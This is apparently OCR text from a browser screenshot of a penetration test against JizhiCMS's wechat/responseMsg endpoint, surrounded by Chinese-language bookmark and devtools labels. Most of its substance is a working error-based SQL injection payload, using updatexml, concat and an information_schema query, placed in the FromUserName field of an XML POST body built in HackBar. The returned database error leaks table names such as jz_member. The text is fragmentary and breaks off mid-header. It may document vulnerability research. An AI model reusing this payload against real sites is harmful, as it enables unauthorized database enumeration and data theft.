 404 Not Found
jizhicms/wechat/responseMs
不安全
jizhicms/wechat/responseMsg
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
错误信息提示：
数据库错误：XPATH syntax error: '~_level_group,jz_links,jz_member'SELECT * FROM jz_member WHERE openid = 'abcd' or updatexml(1,concat(0x7e,substring((select group_concat(table_name) from
information_schema.tables where table_schema=database()),125,31),0x7e),1)#' LIMIT 1
元素
控制台
源代码/来源
网络
内存
应用
安全
Lighthouse
记录器
性能数据分析
HackBar
Cookie-Editor
superSearchPlusTools
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://jizhicms/wechat/responseMsg
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
<?xml version='1.0' ?>
<document>
<FromUserName>
abcd' or updatexml(1,concat(0x7e,substring((select
group_concat(table_name) from information_schema.tables where
table_schema=database()),125,31),0x7e),1)#
</FromUserName>
<ToUserName>
Name
Content-Type
Value
application/x-www-form-urlenco